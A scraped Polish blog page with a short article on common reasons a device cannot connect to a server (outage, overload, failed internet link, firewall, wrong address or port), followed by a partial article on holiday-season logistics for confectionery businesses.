zegarek damski &#8211; dodatek, który zawsze robi wrażenie</p></a></li><li><a href="https://wnikamy.pl/spodnie-damskie-stylizacje-na-kazda-okazje/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/w3828-spodnie-jeansowe-ballon-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spodnie damskie – stylizacje na każdą okazję</p></a></li><li><a href="https://wnikamy.pl/klimatyzacja-split-vs-multi-split-co-wybrac-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2025/09/cowybrac-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Klimatyzacja split vs multi-split &#8211; co wybrać do swojego domu?</p></a></li><li><a href="https://wnikamy.pl/drzwi-wewnetrzne-lublin-jak-wybrac-idealne-rozwiazanie-do-swojego-domu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2025/09/smart-home-4905021_640-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Drzwi wewnętrzne Lublin – jak wybrać idealne rozwiązanie do swojego domu?</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/tech/"><span class="mvp-post-cat left">Technologie</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Co oznacza że nie można połączyć się z serwerem?</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 lata ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-11-17">17 listopada, 2022</time></span>
										<meta itemprop="dateModified" content="2022-12-21 1:50 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="931" src="https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280.png" class="attachment- size- wp-post-image" alt="" srcset="https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280.png 1280w, https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-300x218.png 300w, https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1024x745.png 1024w, https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-768x559.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />																								<meta itemprop="url" content="https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1000x600.png">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/&amp;t=Co oznacza że nie można połączyć się z serwerem?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Co oznacza że nie można połączyć się z serwerem? -&amp;url=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/&amp;media=https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1000x600.png&amp;description=Co oznacza że nie można połączyć się z serwerem?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Co oznacza że nie można połączyć się z serwerem?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/&amp;t=Co oznacza że nie można połączyć się z serwerem?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Co oznacza że nie można połączyć się z serwerem? -&amp;url=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/&amp;media=https://wnikamy.pl/wp-content/uploads/2022/11/offline-525700_1280-1000x600.png&amp;description=Co oznacza że nie można połączyć się z serwerem?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Co oznacza że nie można połączyć się z serwerem? https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Co oznacza że nie można połączyć się z serwerem?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_551" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Jeśli widzisz ten komunikat na konsoli, telefonie , komputerze, telewizorze czy innym urządzeniu które łączy się z Internetem, to niestety może być wiele powodów, dla których nie możesz połączyć się z serwerem. Oto kilka potencjalnych przyczyn, które być możę pomogą Ci zlokalizować problem i przywrócić połączenie bez kontaktu z profesjonalistą:</p>
<ul>
<li>Serwer może być offline lub mieć problemy techniczne, to problem nie po Twojej stronie i nic tu sam nie podziałasz, napisz do właściciela serwera.</li>
<li>Może być problem z Twoim połączeniem internetowym, trzeba by sprawdzić kable i zasilanie, jak nie to to kontakt z dostawcą internetu będzie jedynym wyjściem.</li>
<li>Serwer może być obciążony, co powoduje wolne połączenie i regularne błędy, napisz do właściciela serwera albo poczekaj aż się z tym uporają, pewnie nie tylko ty masz problem.</li>
<li>Połączenie może być blokowane przez zaporę sieciową lub inne zabezpieczenia. Wyłącz firewalla lub program antywirusowy jeśli taki posiadasz. U mnie było to właśnie kiedyś to.</li>
<li>Adres lub numer portu serwera może być nieprawidłowy. Mógł się zmienić a ty masz podany stary.</li>
</ul>
<p>Jeśli nie możesz połączyć się z serwerem, zazwyczaj warto zacząć od sprawdzenia połączenia internetowego i spróbować ponownie. Jeśli to nie pomoże, być może trzeba będzie skontaktować się z administratorem serwera lub dostawcą usług, aby sprawdzić, czy nie występują jakieś znane problemy lub aktualizacje, które mogą powodować problem.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_551&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/wnikamy.pl\/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem\/&quot;,&quot;postId&quot;:551,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://wnikamy.pl/jak-szybko-nauczyc-sie-bezwzrokowego-pisania-na-klawiaturze/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Jak szybko nauczyć się bezwzrokowego pisania na klawiaturze?</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png"/>
																	<meta itemprop="url" content="https://wnikamy.pl/wp-content/uploads/2022/11/wn.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Wnikamy.pl">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-551 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://wnikamy.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message" aria-hidden="true">Wymagane pola są oznaczone <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='551' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://wnikamy.pl/category/porady/"><span class="mvp-post-cat left">Porady</span></a></h3>
												<h1 class="mvp-post-title left">Słodycz pod presją czasu – jak logistyka i dostawy wpływają na jakość wyrobów cukierniczych w sezonie świątecznym</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c006b0bf727965d8012b5309b98c079e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 miesiąc ago</span> <p>on</p> <span class="mvp-post-date">9 grudnia, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://wnikamy.pl/author/admin/" title="Wpisy od Stanisław Niemczuk" rel="author">Stanisław Niemczuk</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1344" height="896" src="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1.png" class="attachment- size- wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1.png 1344w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-300x200.png 300w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-1024x683.png 1024w, https://wnikamy.pl/wp-content/uploads/2025/12/u5912276283_professional_pastry_kitchen_with_trays_of_fresh_d_34c0c2a8-2cac-4607-814b-79e03e1e4a6a_1-768x512.png 768w" sizes="(max-width: 1344px) 100vw, 1344px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_1179" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Grudzień to w cukierniach miesiąc o szczególnym rytmie – pełen zapachów, emocji i precyzji. Z jednej strony to czas magii, w którym powstają torty, makowce, pierniki i praliny, które będą towarzyszyć ludziom przy świątecznych stołach. Z drugiej – to okres wzmożonej pracy, wymagający od zespołów ogromnej dyscypliny i doskonałej organizacji. W tym gorącym czasie każdy detal ma znaczenie: świeżość surowców, terminowość dostaw, precyzja planowania. Świąteczny sezon to także sprawdzian dla całego systemu – od magazynu po witrynę. Bo w grudniu cukiernia działa pod presją czasu, a jednocześnie musi zachować niezmienny standard jakości. To niełatwa sztuka, która wymaga połączenia rzemieślniczej pasji z logistycznym zmysłem. W świecie, w którym klienci oczekują perfekcji w każdym detalu, zaopatrzenie dla cukierni staje się nie tylko wsparciem, ale fundamentem – niewidocznym ogniwem, które decyduje o tym, czy wszystko zadziała dokładnie tak, jak trzeba. To właśnie w tym napięciu pomiędzy emocją a precyzją rodzi się prawdziwa sztuka cukiernictwa. Sztuka, która łączy smak z planowaniem, estetykę z logistyką, kreatywność z konsekwencją. Bo grudzień nie wybacza błędów – ale nagradza tych, którzy potrafią zachować spokój, rytm i jakość nawet wtedy, gdy wszystko wokół przyspiesza.</p>



<h2><strong>Sezon, który nie wybacza błędów</strong></h2>



<p>Grudzień w branży cukierniczej ma w sobie coś z maratonu i koncertu jednocześnie. Z jednej strony – długie godziny pracy, planowanie produkcji, rosnące tempo. Z drugiej – konieczność zachowania perfekcji, lekkości i estetyki w każdym wyrobie.&nbsp;<strong>To czas, w którym nie ma miejsca na pomyłki</strong>, bo każdy szczegół ma znaczenie: temperatura w magazynie, czas dostawy, konsystencja kremu, struktura czekolady, punktualność transportu. Nawet najmniejsze potknięcie potrafi uruchomić lawinę opóźnień, która odbije się nie tylko na produkcji, ale i na reputacji cukierni.</p>



<p>W grudniu&nbsp;<strong>czas staje się walutą</strong>. Cukiernie pracują w rytmie zleceń, które nie znoszą zwłoki, a każdy dzień to kolejny etap realizacji świątecznych zamówień. W tym okresie nie da się „nadgonić” błędów – bo klienci czekają, a kalendarz nie wybacza poślizgu. Właśnie dlatego logistyka i organizacja pracy odgrywają kluczową rolę. Bez dobrze zaplanowanego&nbsp;<strong>zaopatrzenia dla cukierni</strong>, nawet najbardziej doświadczony zespół nie jest w stanie utrzymać tempa i jakości.</p>



<p>To właśnie w grudniu wychodzi na jaw, jak bardzo gastronomia, a w szczególności cukiernictwo, opiera się na&nbsp;<strong>konsekwencji i przewidywalności</strong>. Wysokiej jakości surowce, terminowe dostawy, odpowiednio zorganizowany magazyn – te pozornie prozaiczne kwestie decydują o tym, czy świąteczne torty, ciasta i praliny dotrą do klientów w idealnej formie. Dobrze zaplanowany system dostaw to jak metronom – nadaje rytm całej pracy, pozwala zespołowi poruszać się z pewnością i bez zbędnych napięć.</p>



<p>W tym wyjątkowym sezonie logistyka staje się równie ważna jak talent. Bo w grudniu nie wystarczy umieć piec – trzeba też&nbsp;<strong>umieć zarządzać</strong>. Trzeba przewidzieć, ile kilogramów mąki, śmietanki czy cukru pudru będzie potrzebne; zaplanować transport, dostawy i przechowywanie. Cukiernia, która potrafi zachować płynność mimo ogromnego obciążenia, pokazuje nie tylko profesjonalizm, ale i kulturę pracy, która odróżnia mistrzów od reszty branży.</p>



<p>To właśnie dlatego mówi się, że grudzień weryfikuje wszystko – nie tylko smak, ale i system.&nbsp;<strong>Sezon świąteczny nie wybacza błędów</strong>, lecz nagradza tych, którzy potrafią połączyć pasję z planowaniem. Dla cukierni to moment, w którym na pierwszy plan wychodzi nie kreatywność, lecz organizacja – a jej cichym sprzymierzeńcem jest zawsze dobrze przemyślane&nbsp;<strong>zaopatrzenie dla cukierni</strong>. Dzięki niemu w świecie pełnym presji można zachować to, co najcenniejsze:&nbsp;<strong>spokój i powtarzalność jakości</strong>, które są fundamentem każdej udanej słodyczy.</p>



<h2><strong>Świeżość, która zaczyna się w magazynie</strong></h2>



<p>W cukiernictwie świeżość to nie luksus – to standard, którego nie można negocjować. To ona decyduje o strukturze ciasta, konsystencji kremu i o tym, czy deser zachowa swój aromat przez kilka godzin czy kilka dni. Ale świeżość nie bierze się znikąd.&nbsp;<strong>Zaczyna się dużo wcześniej – w magazynie, w dostawie, w planowaniu</strong>. To tam rozstrzyga się, czy proces produkcji będzie przebiegał płynnie, a każdy wyrób zachowa idealny smak i wygląd.</p>



<p>Dobrze zorganizowany magazyn to serce cukierni. To przestrzeń, w której wszystko musi być pod kontrolą – temperatura, wilgotność, rotacja produktów, kolejność dostaw.&nbsp;<strong>Świeżość w branży cukierniczej to efekt logistyki, nie przypadku.</strong>&nbsp;Każdy składnik ma swoje tempo i swoje wymagania, a ich wzajemna harmonia decyduje o jakości końcowego produktu. W grudniu, gdy praca odbywa się w trybie niemal nieprzerwanym, ta precyzja staje się bezcenna.</p>



<p>Z punktu widzenia szefa produkcji,&nbsp;<strong>każda dostawa to początek łańcucha świeżości</strong>. Mąka, nabiał, owoce, czekolada czy bakalie – wszystkie te składniki muszą dotrzeć do cukierni na czas, w odpowiednich warunkach i w ilości, która pozwoli utrzymać płynność pracy. Brak jednej dostawy to nie tylko problem organizacyjny, ale realne zagrożenie dla jakości. Dlatego w okresie świątecznym tak ważne jest, by&nbsp;<strong>zaopatrzenie dla cukierni</strong>&nbsp;było nie tylko terminowe, ale też stabilne i przewidywalne.</p>



<p>Świeżość produktów nie zaczyna się w momencie, gdy trafiają one do miksera czy pieca – zaczyna się wtedy, gdy zostają odpowiednio przyjęte, skontrolowane i przechowane. Profesjonalne cukiernie coraz częściej korzystają z systemów, które pozwalają dokładnie planować dostawy i optymalizować stany magazynowe. W efekcie&nbsp;<strong>każdy etap pracy – od przyjęcia surowca po gotowy wyrób – przebiega w rytmie pełnej kontroli</strong>. Dzięki temu cukiernicy mogą skupić się na tym, co najważniejsze – na tworzeniu smaku, który zachwyca od pierwszego kęsa.</p>



<p>Świąteczny sezon to czas, w którym margines błędu praktycznie nie istnieje. Produkty muszą być nie tylko pyszne, ale też trwałe, estetyczne i powtarzalne. To właśnie dlatego&nbsp;<strong>świeżość staje się pojęciem strategicznym</strong>, a magazyn – miejscem, gdzie rozpoczyna się cały proces kreacji. W cukiernictwie nowoczesnym, opartym na planowaniu i precyzji, to nie piec, a właśnie magazyn jest pierwszym etapem tworzenia jakości.</p>



<p>Bo świeżość w grudniu to nie tylko smak – to dyscyplina. To codzienny rytuał przyjmowania dostaw, sprawdzania partii, pilnowania harmonogramu. To niewidoczna część pracy, która sprawia, że gotowy produkt wygląda perfekcyjnie i smakuje dokładnie tak, jak powinien.&nbsp;<strong>Zaopatrzenie dla cukierni</strong>, które pozwala utrzymać ten rytm, jest więc czymś więcej niż elementem zaplecza – to gwarancja, że każda słodycz, która trafi do klienta, będzie uosobieniem profesjonalizmu i zaufania.</p>



<h2><strong>Planowanie smaku – logistyka, która daje spokój</strong></h2>



<p>W świecie cukiernictwa emocje i precyzja muszą iść ze sobą w parze. Każdy deser to połączenie kreatywności i matematyki – sztuki i planu. W grudniowym szczycie sezonu, kiedy wszystko dzieje się szybciej, właśnie&nbsp;<strong>planowanie staje się najważniejszym składnikiem sukcesu</strong>. Bo w pracy cukierni, tak jak w dobrze zaplanowanej recepturze, nie ma miejsca na przypadek.</p>



